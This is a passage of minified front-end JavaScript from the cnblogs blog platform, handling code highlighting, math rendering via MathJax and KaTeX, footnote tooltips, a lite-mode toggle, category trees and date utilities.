C=p.getAttribute("data-lang");C&&(C=C.startsWith("language-")?C:"language-".concat(C),_.classList.add(C)),p.innerHTML=_.outerHTML}}};function markdown_highlight(p){return _markdown_highlight.apply(this,arguments)}function _markdown_highlight(){return(_markdown_highlight=_asyncToGenerator(C().mark(function _callee2(p){return C().wrap(function _callee2$(g){for(;;)switch(g.prev=g.next){case 0:if(window.isDisableCodeHighlighter){g.next=3;break}return g.next=3,Pn(p);case 3:cb_CodeHighlight();case 4:case"end":return g.stop()}},_callee2)}))).apply(this,arguments)}var Pn=function(){var p=_asyncToGenerator(C().mark(function _callee(p){var g;return C().wrap(function _callee$(v){for(;;)switch(v.prev=v.next){case 0:return p||(p="#cnblogs_post_body"),En(function(p,g){if(Ln(p),window.codeHighlightEngine===bn&&!Array.from(p.classList).find(function(p){return p.startsWith("language-")})&&p.className.indexOf("language-")<0){var v,_,C=null!==(v=Array.from(null!==(_=g.classList)&&void 0!==_?_:[]).find(function(p){return p.startsWith("language-")}))&&void 0!==v?v:"language-none";C&&p.classList.add(C)}},p),v.next=4,Tn();case 4:return window.codeHighlightEngine||(window.codeHighlightEngine=1),v.next=7,null===(g=window.highlighter)||void 0===g?void 0:g.highlightAllUnder(p,function(p,g){return!dt.isLegacyCodeBlock(p)},function(p){p.setAttribute("highlighted","true"),window.isDarkCodeHighlightTheme&&p.classList.add("code-theme-dark")});case 7:case"end":return v.stop()}},_callee)}));return function highlight(g){return p.apply(this,arguments)}}(),Sn=function fixCodeBlockDamagedByTinymce5(p){var g,v=p.parentElement;if(p instanceof HTMLPreElement&&p.className.includes("brush:")){var _=p.firstElementChild;if(_&&"code"===_.tagName.toLowerCase()&&(_.outerHTML=_.innerHTML),(g=p.classList).remove.apply(g,_toConsumableArray(Array.from(p.classList).filter(function(p){return p.startsWith("language-")}))),v&&v.classList.contains("cnblogs_Highlighter")){var C=Array.from(v.querySelectorAll("pre"));if(C.length>1&&C.includes(p)){var P=[];p.innerHTML=C.map(function(g){return g!==p&&P.push(g),g.querySelector("code")?g.querySelector("code").innerHTML:g.innerHTML}).reduce(function(p,g){return p+g},""),P.forEach(function(p){return p.remove()})}}}};function cb_CodeHighlight(){var p=!1,g=$("pre");g.length&&$.each(g,function(){if(!($(this).length<=0)){var g=$(this).attr("class");Sn($(this)[0]),g&&g.indexOf("brush:")>=0&&(p=!0,$(this).html().indexOf("<span")>=0&&$(this).text($(this).text()),g.indexOf("gutter:true;")>=0&&$(this).parent().addClass("sh-gutter"))}}),p&&(SyntaxHighlighter.autoloader.apply(null,shBushPathPrepare("applescript\t\t\t    @shBrushAppleScript.js","actionscript3 as3\t\t@shBrushAS3.js","bash shell\t\t\t\t@shBrushBash.js","coldfusion cf\t\t\t@shBrushColdFusion.js","cpp c\t\t\t\t\t@shBrushCpp.js","c# c-sharp csharp\t\t@shBrushCSharp.js","css\t\t\t\t\t    @shBrushCss.js","delphi pascal pas\t\t@shBrushDelphi.js","diff patch       \t\t@shBrushDiff.js","erl erlang\t\t\t\t@shBrushErlang.js","groovy\t\t\t\t\t@shBrushGroovy.js","java\t\t\t\t\t    @shBrushJava.js","jfx javafx\t\t\t\t@shBrushJavaFX.js","js jscript javascript\t@shBrushJScript.js","perl pl Perl\t\t\t\t@shBrushPerl.js","php\t\t\t\t\t    @shBrushPhp.js","text plain\t\t\t\t@shBrushPlain.js","py python\t\t\t\t@shBrushPython.js","ruby rails ror rb\t\t@shBrushRuby.js","sass scss\t\t\t\t@shBrushSass.js","scala\t\t\t\t\t@shBrushScala.js","sql\t\t\t\t\t    @shBrushSql.js","vb vbnet\t\t\t\t    @shBrushVb.js","xml xhtml xslt html\t    @shBrushXml.js?id=20150508","objc obj-c               @shBrushObjectiveC.js","f# f-sharp fsharp        @shBrushFSharp.js","xpp dynamics-xpp         @shBrushDynamics.js","r s splus                @shBrushR.js","matlab                   @shBrushMatlab.js","swift                    @shBrushSwift.js","go golang                @shBrushGo.js","mathematica              @shBrushMathematica.js")),SyntaxHighlighter.config.strings.expandSource="+ View Code",SyntaxHighlighter.vars.discoveredBrushes=null,SyntaxHighlighter.defaults["auto-links"]=!1,SyntaxHighlighter.defaults["quick-code"]=!1,SyntaxHighlighter.all())}function ownKeys(p,g){var v=Object.keys(p);if(Object.getOwnPropertySymbols){var _=Object.getOwnPropertySymbols(p);g&&(_=_.filter(function(g){return Object.getOwnPropertyDescriptor(p,g).enumerable})),v.push.apply(v,_)}return v}function _objectSpread(p){for(var g=1;g<arguments.length;g++){var v=null!=arguments[g]?arguments[g]:{};g%2?ownKeys(Object(v),!0).forEach(function(g){defineProperty_defineProperty(p,g,v[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(v)):ownKeys(Object(v)).forEach(function(g){Object.defineProperty(p,g,Object.getOwnPropertyDescriptor(v,g))})}return p}var Mn=function(){function LiteModeManager(){classCallCheck_classCallCheck(this,LiteModeManager),defineProperty_defineProperty(this,"preferenceManager",window.preferenceManager)}return createClass_createClass(LiteModeManager,[{key:"updateVisitorPreference",value:function updateVisitorPreference(){this.preferenceManager.refreshVisitorPreference(function(p){p&&p.liteMode?$("#navbar_lite_mode_indicator").show():$("#navbar_lite_mode_indicator").hide()})}},{key:"init",value:function init(){this.updateVisitorPreference();var p=this;$("#navbar_lite_mode_toggle").on("click",function(){var g=_objectSpread({},p.preferenceManager.preference);g.liteMode=!$("#navbar_lite_mode_on").is(":visible");var v="blog"===$("#navbar_lite_mode_indicator").data("current-page");return $("#navbar_lite_mode_spinner").show(),p.preferenceManager.updateVisitorPreference(g,function(){($("#navbar_lite_mode_spinner").hide(),p.updateVisitorPreference(),v)&&(window.confirm("简洁模式切换成功，是否刷新页面？")&&window.location.reload())},function(){$("#navbar_lite_mode_spinner").hide(),alert("简洁模式更新失败")}),!1}),$("#navbar_lite_mode_indicator").on("click",function(g){var v=_objectSpread({},p.preferenceManager.preference);v.liteMode=!1;var _="blog"===g.currentTarget.dataset.currentPage;window.confirm(_?"确认要退出简洁模式吗，当前页面将会刷新？":"确认要退出简洁模式吗？")&&p.preferenceManager.updateVisitorPreference(v,function(){_?window.location.reload():p.updateVisitorPreference()},function(){alert("简洁模式更新失败")})})}}]),LiteModeManager}(),On=function(){function MermaidRender(){classCallCheck_classCallCheck(this,MermaidRender)}var p;return createClass_createClass(MermaidRender,[{key:"render",value:(p=_asyncToGenerator(C().mark(function _callee(){var p;return C().wrap(function _callee$(g){for(;;)switch(g.prev=g.next){case 0:if(!((p=document.querySelectorAll("div.mermaid")).length>0)){g.next=6;break}return g.next=4,__webpack_require__.e(698).then(__webpack_require__.bind(__webpack_require__,5698));case 4:g.sent.default.init(p);case 6:case"end":return g.stop()}},_callee)})),function render(){return p.apply(this,arguments)})}]),MermaidRender}();var An=["sidebarloaded","tocready","collectionready","mathready"];function _createForOfIteratorHelper(p,g){var v="undefined"!=typeof Symbol&&p[Symbol.iterator]||p["@@iterator"];if(!v){if(Array.isArray(p)||(v=function footnote_tip_unsupportedIterableToArray(p,g){if(!p)return;if("string"==typeof p)return footnote_tip_arrayLikeToArray(p,g);var v=Object.prototype.toString.call(p).slice(8,-1);"Object"===v&&p.constructor&&(v=p.constructor.name);if("Map"===v||"Set"===v)return Array.from(p);if("Arguments"===v||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(v))return footnote_tip_arrayLikeToArray(p,g)}(p))||g&&p&&"number"==typeof p.length){v&&(p=v);var _=0,C=function F(){};return{s:C,n:function n(){return _>=p.length?{done:!0}:{done:!1,value:p[_++]}},e:function e(p){throw p},f:C}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var P,A=!0,j=!1;return{s:function s(){v=v.call(p)},n:function n(){var p=v.next();return A=p.done,p},e:function e(p){j=!0,P=p},f:function f(){try{A||null==v.return||v.return()}finally{if(j)throw P}}}}function footnote_tip_arrayLikeToArray(p,g){(null==g||g>p.length)&&(g=p.length);for(var v=0,_=new Array(g);v<g;v++)_[v]=p[v];return _}var jn,In=function(){function FootNoteTipItem(p,g){var v=this;classCallCheck_classCallCheck(this,FootNoteTipItem),defineProperty_defineProperty(this,"ref",void 0),defineProperty_defineProperty(this,"footnote",void 0),defineProperty_defineProperty(this,"pinnedFootnote",void 0),defineProperty_defineProperty(this,"tippyItem",null),defineProperty_defineProperty(this,"onTippyShown",function(p){window.cb_enable_mathjax&&window.mathRender&&window.mathRender.render(v.footnote).then()}),defineProperty_defineProperty(this,"closePinnedFootnote",function(){var p;return v.pinnedFootnote=null,null===(p=v.tippyItem)||void 0===p||p.enable(),!1}),this.ref=p,this.footnote=g}var p;return createClass_createClass(FootNoteTipItem,[{key:"generateTocContent",value:function generateTocContent(){var p=this,g=$(this.footnote).clone(!0,!0).removeAttr("id");g.find(".footnote-backref").remove();var v=document.createElement("div");v.className="cnblogs-toc";var _=document.createElement("div");_.className="cnblogs-toc-title",_.innerText="脚注"+this.ref.innerText;var C=document.createElement("button");C.classList.add("cnblogs-toc-pinned-button"),$(C).on("click",function(g){return p.pin(g.clientX,g.clientY)}),_.appendChild(C),v.appendChild(_);var P=document.createElement("div");return P.className="cnblogs-toc-item cnblogs-toc-text",P.appendChild(g[0]),v.appendChild(P),v}},{key:"bind",value:(p=_asyncToGenerator(C().mark(function _callee(){var p=this;return C().wrap(function _callee$(g){for(;;)switch(g.prev=g.next){case 0:window.cb_enable_mathjax&&window.mathRender?window.mathRendered?this.bindTip():document.body.addEventListener("mathready",function(){return p.bindTip()}):this.bindTip();case 1:case"end":return g.stop()}},_callee,this)})),function bind(){return p.apply(this,arguments)})},{key:"pin",value:function pin(p,g){var v;if(!(document.documentElement.clientWidth<768)){this.pinnedFootnote&&this.pinnedFootnote.close(!0);var _=$(this.footnote).clone(!0,!0).get()[0];_.classList.add("active");var C=Math.min(Math.max(300,.4*document.documentElement.clientWidth),600);p+C>document.documentElement.clientWidth&&(p=document.documentElement.clientWidth-C),this.pinnedFootnote=new Je("脚注"+this.ref.innerText,{index:9999,background:"var(--cnblogs-toc-bg-color)",class:["cnblogs-toc-pinned-navigator","no-max","no-min","no-full"],border:"0",x:p+"px",y:g+"px",width:C+"px",height:"100px",mount:_,onclose:this.closePinnedFootnote});var P=this.pinnedFootnote.body.scrollHeight;P=Math.min(P,.7*document.documentElement.clientHeight),this.pinnedFootnote.resize(C,P+40),null===(v=this.tippyItem)||void 0===v||v.disable()}}},{key:"bindTip",value:function bindTip(){var p=this;this.tippyItem=Ne(this.ref,{content:function content(){return p.generateTocContent()},arrow:!1,placement:"auto",inlinePositioning:!0,interactive:!0,theme:"cnblogs",animation:"shift-away-subtle",duration:[300,200],offset:[0,0],maxWidth:300,hideOnClick:!0,allowHTML:!0,plugins:[He],onShown:this.onTippyShown})}}]),FootNoteTipItem}(),Bn=function(){function FootnoteTipManager(){classCallCheck_classCallCheck(this,FootnoteTipManager),defineProperty_defineProperty(this,"enabled",!0),defineProperty_defineProperty(this,"tips",[])}var p;return createClass_createClass(FootnoteTipManager,[{key:"generateFootnoteTips",value:(p=_asyncToGenerator(C().mark(function _callee2(){var p,g,v,_;return C().wrap(function _callee2$(C){for(;;)switch(C.prev=C.next){case 0:if(this.enabled){C.next=2;break}return C.abrupt("return");case 2:if(0!==(p=_toConsumableArray(document.querySelectorAll("#cnblogs_post_body .footnote-ref")).map(function(p){return p})).length){C.next=5;break}return C.abrupt("return");case 5:this.tips=p.map(function(p){var g=document.getElementById($(p).children("a").attr("href").slice(1));return g?new In(p,g):null}).filter(function(p){return p}).map(function(p){return p}),g=_createForOfIteratorHelper(this.tips),C.prev=7,g.s();case 9:if((v=g.n()).done){C.next=15;break}return _=v.value,C.next=13,_.bind();case 13:C.next=9;break;case 15:C.next=20;break;case 17:C.prev=17,C.t0=C.catch(7),g.e(C.t0);case 20:return C.prev=20,g.f(),C.finish(20);case 23:case"end":return C.stop()}},_callee2,this,[[7,17,20,23]])})),function generateFootnoteTips(){return p.apply(this,arguments)})}]),FootnoteTipManager}();!function(p){p[p.MathJax2=0]="MathJax2",p[p.MathJax3=1]="MathJax3",p[p.Katex=2]="Katex"}(jn||(jn={}));const Hn={[jn.MathJax2]:{entryScript:"https://mathjax.cnblogs.com/2_7_5/MathJax.js?config=TeX-AMS_CHTML&delayStartupUntil=configured&v=20200504",document:window.document,engine:jn.MathJax2,isEnabled:!0},[jn.MathJax3]:{entryScript:"https://mathjax.cnblogs.com/3_2_1/es5/tex-mml-chtml.js",document:window.document,engine:jn.MathJax3,isEnabled:!0},[jn.Katex]:{entryScript:"https://assets.cnblogs.com/katex/0.16.21/katex.min.js",document:window.document,engine:jn.Katex,isEnabled:!0}};class Mathjax2Renderer{constructor(){this._defaultConfig=Hn[jn.MathJax2],this._defaultMathJaxConfig={tex2jax:{inlineMath:[["$","$"],["\\(","\\)"]],processClass:"math",processEscapes:!0},TeX:{equationNumbers:{autoNumber:"AMS",useLabelIds:!0},extensions:["extpfeil.js","mediawiki-texvc.js"],Macros:{bm:"\\boldsymbol"}},CommonHTML:{linebreaks:{automatic:!0}},"HTML-CSS":{linebreaks:{automatic:!0}},SVG:{linebreaks:{automatic:!0}},skipStartupTypeset:!0},this._config=this._defaultConfig}get _global(){return this._config.document.defaultView??window}render(p,g){return this._config.isEnabled?this.init().then(v=>{if(!v)return;const{onRendered:_}=this._config;v.Hub.Queue(["Typeset",v.Hub,p]),null!=_&&v.Hub.Queue(()=>_(v)),g&&v.Hub.Queue(g)}).catch(console.warn):Promise.resolve()}config(p){return this._config=Object.assign({},this._defaultConfig,p),this}init(){if(this._initTask)return this._initTask;const{entryScript:p,tapMathJaxConfig:g,document:v}=this._config;return this._initTask=loadScript({src:p,id:"mathjax",timeoutSeconds:10,appendTo:v.head}).then(()=>{const{MathJax:p}=this._global;if(p)return p.Hub.Config(g?.call(void 0,Object.assign({},this._defaultMathJaxConfig))??{...this._defaultMathJaxConfig}),p.Hub.Configured(),p}).catch(()=>this._initTask=void 0)}}class MathJax3Renderer{constructor(){this._defaultConfig=Hn[jn.MathJax3],this._defaultMathJaxConfig={tex:{inlineMath:[["$","$"],["\\(","\\)"]],processEscapes:!0,tags:"ams",useLabelIds:!0,macros:{bm:"\\boldsymbol"},packages:{"[+]":["noerrors","extpfeil","mhchem"]}},options:{processHtmlClass:"math",ignoreHtmlClass:"tex2jax_ignore"},loader:{load:["[tex]/noerrors","[tex]/extpfeil","[tex]/mhchem"]},startup:{typeset:!1}},this._config=this._defaultConfig}config(p){return this._config=Object.assign({},this._defaultConfig,p),this}render(p,g){return this._config.isEnabled?this.init().then(v=>{v&&(v.startup.promise=v.startup.promise.then(()=>v.typesetPromise([p]).then(()=>{try{this._config.onRendered?.call(void 0,v)}catch(p){console.error(p)}try{g?.call(void 0)}catch(p){console.error(p)}})))}).catch(console.warn):Promise.resolve()}init(){return(this._initTask??(this._initTask=new Promise((p,g)=>{const{entryScript:v,tapMathJaxConfig:_,document:C}=this._config,P=C.defaultView??window;P.MathJax=_?.call(void 0,{...this._defaultMathJaxConfig})??{...this._defaultMathJaxConfig},P.MathJax.startup||(P.MathJax.startup={}),P.MathJax.startup.ready=()=>{P.MathJax?.startup?.defaultReady(),p(P.MathJax)},loadScript({src:v,id:"mathjax",executionStrategy:"defer",appendTo:P.document.head}).catch(g)}))).catch(()=>this._initTask=void 0)}}class KatexRenderer{constructor(){this._defaultConfig=Hn[jn.Katex],this._defaultKatexOptions={delimiters:[{left:"$$",right:"$$",display:!0},{left:"$",right:"$",display:!1},{left:"\\(",right:"\\)",display:!1},{left:"\\[",right:"\\]",display:!0}]},this._config=this._defaultConfig,this._katexOption=Object.assign({},this._defaultKatexOptions)}get _global(){return this._config.document.defaultView??window}config(p){return this._config=Object.assign({},this._defaultConfig,p),this}async render(p,g){if(!this._config.isEnabled)return Promise.resolve();await this.init();this._global.renderMathInElement(p,this._katexOption),g&&g()}init(){return(this._initTask??(this._initTask=new Promise((p,g)=>{const{entryScript:v,document:_}=this._config;Promise.all([loadCss({href:"https://assets.cnblogs.com/katex/0.16.21/katex.min.css",id:"katex-style",appendTo:_.head}),loadScript({src:v,id:"katex",appendTo:_.head})]).then(()=>Promise.all([loadScript({src:"https://assets.cnblogs.com/katex/0.16.21/contrib/mhchem.min.js",id:"katex-mhchem",appendTo:_.head})])).then(()=>loadScript({src:"https://assets.cnblogs.com/katex/0.16.21/contrib/auto-render.min.js",id:"katex-auto-render",appendTo:_.head}).then(()=>{this._katexOption=this._config.tapMathJaxConfig?.call(void 0,this._katexOption)??{...this._defaultKatexOptions},p()})).catch(g)}))).catch(()=>this._initTask=void 0)}}var Nn=function(){function NavbarSearchManager(p,g){var v=this;classCallCheck_classCallCheck(this,NavbarSearchManager),defineProperty_defineProperty(this,"input",void 0),defineProperty_defineProperty(this,"menu",void 0),defineProperty_defineProperty(this,"options",void 0),this.input=p,this.menu=g,this.options=_toConsumableArray(g.querySelectorAll("li")),p.addEventListener("keydown",function(p){if(document.activeElement===v.input)switch(p.key){case"ArrowDown":v.rotateActiveOption(1),p.preventDefault();break;case"ArrowUp":v.rotateActiveOption(-1),p.preventDefault();break;case"Enter":v.triggerActiveOption(),p.preventDefault()}}),p.addEventListener("input",function(){v.updateKeyword(v.input.value)})}return createClass_createClass(NavbarSearchManager,[{key:"triggerActiveOption",value:function triggerActiveOption(){if(this.input.value){var p=this.options.findIndex(function(p){return p.classList.contains("active")});-1===p&&(p=0),this.options[p].click()}}},{key:"selectActiveOption",value:function selectActiveOption(p){this.options.forEach(function(p){return p.classList.remove("active")}),p.classList.add("active")}},{key:"updateKeyword",value:function updateKeyword(p){this.menu.querySelectorAll(".keyword").forEach(function(g){return g.innerHTML=p})}},{key:"rotateActiveOption",value:function rotateActiveOption(p){var g=this.options.findIndex(function(p){return p.classList.contains("active")});this.options.forEach(function(p){return p.classList.remove("active")}),-1===g&&(g=0);var v=g+p;v<0?v=this.options.length-1:v==this.options.length&&(v=0),this.options[v].classList.add("active")}}]),NavbarSearchManager}(),zn=function(){function DateUpdatedTipManager(){var p=this;classCallCheck_classCallCheck(this,DateUpdatedTipManager);for(var g=arguments.length,v=new Array(g),_=0;_<g;_++)v[_]=arguments[_];v.forEach(function(g){return document.querySelectorAll(g).forEach(function(g){var v=g,_=Number(v.dataset.lastUpdateDays),C="true"===v.dataset.isImported;if(!(_<1)||C){var P=document.createElement("div");P.classList.add("cnblogs-toc"),_>=1&&p.appendNewItem("上次更新: "+v.dataset.dateUpdated,P,g),C&&p.appendNewItem("来自博客搬家",P,g),Ne(g,{theme:"cnblogs",interactive:!0,animation:"shift-away-subtle",hideOnClick:!0,duration:[300,200],offset:[0,0],allowHTML:!0,content:P,arrow:!1,placement:"bottom"})}})})}return createClass_createClass(DateUpdatedTipManager,[{key:"appendNewItem",value:function appendNewItem(p,g,v){var _=document.createElement("div");_.className="cnblogs-toc-item cnblogs-toc-text",_.style.paddingTop="10px",_.style.fontSize=window.getComputedStyle(v).fontSize;var C=document.createElement("div");C.classList.add("cnblogs-toc-content"),C.innerText=p,_.appendChild(C),g.appendChild(_)}}]),DateUpdatedTipManager}();function _slicedToArray(p,g){return function _arrayWithHoles(p){if(Array.isArray(p))return p}(p)||function _iterableToArrayLimit(p,g){var v=null==p?null:"undefined"!=typeof Symbol&&p[Symbol.iterator]||p["@@iterator"];if(null!=v){var _,C,P,A,j=[],N=!0,W=!1;try{if(P=(v=v.call(p)).next,0===g){if(Object(v)!==v)return;N=!1}else for(;!(N=(_=P.call(v)).done)&&(j.push(_.value),j.length!==g);N=!0);}catch(p){W=!0,C=p}finally{try{if(!N&&null!=v.return&&(A=v.return(),Object(A)!==A))return}finally{if(W)throw C}}return j}}(p,g)||_unsupportedIterableToArray(p,g)||function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var Dn=jQuery,Fn={animationDuration:"fast",animationEasing:"swing",categoryType:1,defaultExpandKeys:[]},Rn=function(){function TreeCategoryControl(p){classCallCheck_classCallCheck(this,TreeCategoryControl),defineProperty_defineProperty(this,"_root",void 0),defineProperty_defineProperty(this,"_container",void 0),defineProperty_defineProperty(this,"_opt",void 0),defineProperty_defineProperty(this,"_initTask",void 0),this._opt=Object.assign({},Fn,p),this._initTask=this.init()}var p;return createClass_createClass(TreeCategoryControl,[{key:"$container",get:function get(){return this._container?$(this._container):null}},{key:"mount",value:function mount(p){var g=this;this._container=p instanceof HTMLElement?p:p[0];var v=this.$container,_=this._root;v&&_?(v.html(_),this.bindToggle($(_)),this.bindToggle($(_).find(".tree-categories")),this._opt.defaultExpandKeys.reduce(function(p,v){return p.then(function(){return g.expand(v)})},Promise.resolve()).then(function(){return g.markActive(g._opt.defaultExpandKeys)}).catch(console.warn)):this._initTask.then(function(){return g.mount(p)})}},{key:"toggle",value:(p=_asyncToGenerator(C().mark(function _callee2(p){var g,v,_,P,A,j,N=this,W=arguments;return C().wrap(function _callee2$(U){for(;;)switch(U.prev=U.next){case 0:if(v=(g=W.length>1&&void 0!==W[1]?W[1]:{}).forceExpand,_=void 0!==v&&v,P=g.forceCollapse,A=void 0!==P&&P,p="number"==typeof p?[p]:p,(j=this.$container)&&!(p.length<=0)){U.next=5;break}return U.abrupt("return");case 5:if(!_||!A){U.next=7;break}throw Error("Invalid args, the value of `forceExpand` and `forceCollapse` can't be true at the same time");case 7:return U.abrupt("return",Promise.all(p.map(function(){var p=_asyncToGenerator(C().mark(function _callee(p){var g,v;return C().wrap(function _callee$(C){for(;;)switch(C.prev=C.next){case 0:if(!((g=j.find(".tree-categories-item[data-category-id=".concat(p,"]"))).length>0||!N.hasExpanded(g)||_)){C.next=10;break}if(g.attr("data-children-loaded")){C.next=10;break}return N.setLoading(g,!0),C.next=6,N.load(p).catch(function(){return null});case 6:null!=(v=C.sent)&&(g.find(".tree-categories").remove(),v.style.display="none",g.append(v),N.bindToggle($(v))),g.attr("data-children-loaded","true"),N.setLoading(g,!1);case 10:return C.abrupt("return",[g,g.find(">ul.tree-categories")]);case 11:case"end":return C.stop()}},_callee)}));return function(g){return p.apply(this,arguments)}}())).then(function(p){return p.map(function(p){var g=_slicedToArray(p,2),v=g[0],C=g[1];return A||!_&&N.hasExpanded(v)?C.slideUp(N._opt.animationDuration,N._opt.animationEasing,function(){return N.setExpanded(v,!1)}):C.slideDown(N._opt.animationDuration,N._opt.animationEasing,function(){return N.setExpanded(v,!0)})})}).then(function(){}));case 8:case"end":return U.stop()}},_callee2,this)})),function toggle(g){return p.apply(this,arguments)})},{key:"collapse",value:function collapse(p){return this.toggle(p,{forceCollapse:!0})}},{key:"expand",value:function expand(p){return this.toggle(p,{forceExpand:!0})}},{key:"bindToggle",value:function bindToggle(p){var g=this;p.children(".tree-categories-item").each(function(p,v){var _,C=$(v),P=C.find(".tree-categories-item-toggler-arrow").first(),A=g,j=parseInt(null!==(_=C.attr("data-category-id"))&&void 0!==_?_:"");P.on("click",function(){isNaN(j)||A.toggle(j).catch(console.warn)})})}},{key:"init",value:function init(){var p=this;return this.load().then(function(g){return p._root=g})}},{key:"hasExpanded",value:function hasExpanded(p){var g;return"true"===(null===(g=p.attr("data-expanded"))||void 0===g?void 0:g.toLowerCase())}},{key:"setExpanded",value:function setExpanded(p,g){p.attr("data-expanded","".concat(g))}},{key:"setLoading",value:function setLoading(p,g){var v="data-loading";g?p.attr(v,"".concat(g)):p.removeAttr(v)}},{key:"load",value:function load(p){var g=this;return new Promise(function(v,_){return(0,Dn.ajax)("/".concat(window.currentBlogApp,"/ajax/TreeCategoryList.aspx?").concat(new URLSearchParams([["parentId","".concat(p)],["categoryType","".concat(g._opt.categoryType)]])),{method:"GET",dataType:"html",success:function success(p){return v($(p)[0])},error:function error(p){var g=p.responseText;return _(g)}})})}},{key:"markActive",value:function markActive(p){var g;null===(g=this.$container)||void 0===g||g.find(p.map(function(p){return".tree-categories-item[data-category-id=".concat(p,"]")}).join(",")).addClass("tree-categories-item-active")}}]),TreeCategoryControl}(),Wn=createClass_createClass(function TreeCategoryPopup(p){var g=this,v=p.trigger,_=v.element,C=v.eventName,P=p.categoryType,A=void 0===P?1:P,j=p.closeWithIcon,N=void 0!==j&&j,W=p.defaultExpandKeys,U=void 0===W?[]:W;classCallCheck_classCallCheck(this,TreeCategoryPopup),defineProperty_defineProperty(this,"treeControl",void 0),defineProperty_defineProperty(this,"_tippy",void 0);var V,Z=document.createElement("div");(Z.innerText="加载中...",Z.classList.add("tree-categories-container"),this._tippy=Ne(_,{content:Z,trigger:C,triggerTarget:_,placement:"bottom",showOnCreate:!1,hideOnClick:!N&&"toggle",interactive:!0,theme:"cnblogs",maxWidth:"80vw",followCursor:"horizontal",plugins:[Be],onShown:function onShown(p){var v=p.popper;return g.treeControl.mount($(v).find("div.tree-categories-container"))}}),this.treeControl=new Rn({categoryType:A,defaultExpandKeys:U}),N)&&(Z.setAttribute("data-useCloseIcon","true"),null===(V=Z.querySelector(":before"))||void 0===V||V.addEventListener("click",function(){return g._tippy.show()}))});function requiredArgs(p,g){if(g.length<p)throw new TypeError(p+" argument"+(p>1?"s":"")+" required, but only "+g.length+" present")}function toDate(p){requiredArgs(1,arguments);var g=Object.prototype.toString.call(p);return p instanceof Date||"object"===_typeof(p)&&"[object Date]"===g?new Date(p.getTime()):"number"==typeof p||"[object Number]"===g?new Date(p):("string"!=typeof p&&"[object String]"!==g||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn((new Error).stack)),new Date(NaN))}function isValid(p){if(requiredArgs(1,arguments),!function isDate(p){return requiredArgs(1,arguments),p instanceof Date||"object"===_typeof(p)&&"[object Date]"===Object.prototype.toString.call(p)}(p)&&"number"!=typeof p)return!1;var g=toDate(p);return!isNaN(Number(g))}function toInteger(p){if(null===p||!0===p||!1===p)return NaN;var g=Number(p);return isNaN(g)?g:g<0?Math.ceil(g):Math.floor(g)}function subMilliseconds(p,g){return requiredArgs(2,arguments),function addMilliseconds(p,g){requiredArgs(2,arguments);var v=toDate(p).getTime(),_=toInteger(g);return new Date(v+_)}(p,-toInteger(g))}function startOfUTCISOWeek(p){requiredArgs(1,arguments);var g=toDate(p),v=g.getUTCDay(),_=(v<1?7:0)+v-1;return g.setUTCDate(g.getUTCDate()-_),g.setUTCHours(0,0,0,0),g}function getUTCISOWeekYear(p){requiredArgs(1,arguments);var g=toDate(p),v=g.getUTCFullYear(),_=new Date(0);_.setUTCFullYear(v+1,0,4),_.setUTCHours(0,0,0,0);var C=startOfUTCISOWeek(_),P=new Date(0);P.setUTCFullYear(v,0,4),P.setUTCHours(0,0,0,0);var A=startOfUTCISOWeek(P);return g.getTime()>=C.getTime()?v+1:g.getTime()>=A.getTime()?v:v-1}function getUTCISOWeek(p){requiredArgs(1,arguments);var g=toDate(p),v=startOfUTCISOWeek(g).getTime()-function startOfUTCISOWeekYear(p){requiredArgs(1,arguments);var g=getUTCISOWeekYear(p),v=new Date(0);return v.setUTCFullYear(g,0,4),v.setUTCHours(0,0,0,0),startOfUTCISOWeek(v)}(g).getTime();return Math.round(v/6048e5)+1}var qn={};function getDefaultOptions(){return qn}function startOfUTCWeek(p,g){var v,_,C,P,A,j,N,W;requiredArgs(1,arguments);var U=getDefaultOptions(),V=toInteger(null!==(v=null!==(_=null!==(C=null!==(P=null==g?void 0:g.weekStartsOn)&&void 0!==P?P:null==g||null===(A=g.locale)||void 0===A||null===(j=A.options)||void 0===j?void 0:j.weekStartsOn)&&void 0!==C?C:U.weekStartsOn)&&void 0!==_?_:null===(N=U.locale)||void 0===N||null===(W=N.options)||void 0===W?void 0:W.weekStartsOn)&&void 0!==v?v:0);if(!(V>=0&&V<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var $=toDate(p),Z=$.getUTCDay(),J=(Z<V?7:0)+Z-V;return $.setUTCDate($.getUTCDate()-J),$.setUTCHours(0,0,0,0),$}function getUTCWeekYear(p,g){var v,_,C,P,A,j,N,W;requiredArgs(1,arguments);var U=toDate(p),V=U.getUTCFullYear(),$=getDefaultOptions(),Z=toInteger(null!==(v=null!==(_=null!==(C=null!==(P=null==g?void 0:g.firstWeekContainsDate)&&void 0!==P?P:null==g||null===(A=g.locale)||void 0===A||null===(j=A.options)||void 0===j?void 0:j.firstWeekContainsDate)&&void 0!==C?C:$.firstWeekContainsDate)&&void 0!==_?_:null===(N=$.locale)||void 0===N||null===(W=N.options)||void 0===W?void 0:W.firstWeekContainsDate)&&void 0!==v?v:1);if(!(Z>=1&&Z<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var J=new Date(0);J.setUTCFullYear(V+1,0,Z),J.setUTCHours(0,0,0,0);var ee=startOfUTCWeek(J,g),te=new Date(0);te.setUTCFullYear(V,0,Z),te.setUTCHours(0,0,0,0);var ne=startOfUTCWeek(te,g);return U.getTime()>=ee.getTime()?V+1:U.getTime()>=ne.getTime()?V:V-1}function getUTCWeek(p,g){requiredArgs(1,arguments);var v=toDate(p),_=startOfUTCWeek(v,g).getTime()-function startOfUTCWeekYear(p,g){var v,_,C,P,A,j,N,W;requiredArgs(1,arguments);var U=getDefaultOptions(),V=toInteger(null!==(v=null!==(_=null!==(C=null!==(P=null==g?void 0:g.firstWeekContainsDate)&&void 0!==P?P:null==g||null===(A=g.locale)||void 0===A||null===(j=A.options)||void 0===j?void 0:j.firstWeekContainsDate)&&void 0!==C?C:U.firstWeekContainsDate)&&void 0!==_?_:null===(N=U.locale)||void 0===N||null===(W=N.options)||void 